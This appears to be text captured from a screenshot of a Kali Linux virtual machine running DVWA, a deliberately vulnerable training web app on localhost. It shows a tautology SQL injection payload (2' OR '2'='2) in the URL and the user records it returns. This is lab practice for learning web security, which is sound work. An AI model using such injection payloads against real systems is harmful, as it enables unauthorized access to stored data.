 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15:06
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=2'+OR+'2'%3D'2&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 2' OR '2'='2
First name: admin
Surname: admin
ID: 2' OR '2'='2
First name: Gordon
Surname: Brown
ID: 2' OR '2'='2
First name: Hack
Surname: Me
ID: 2' OR '2'='2
First name: Pablo
Surname: Picasso
ID: 2' OR '2'='2
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/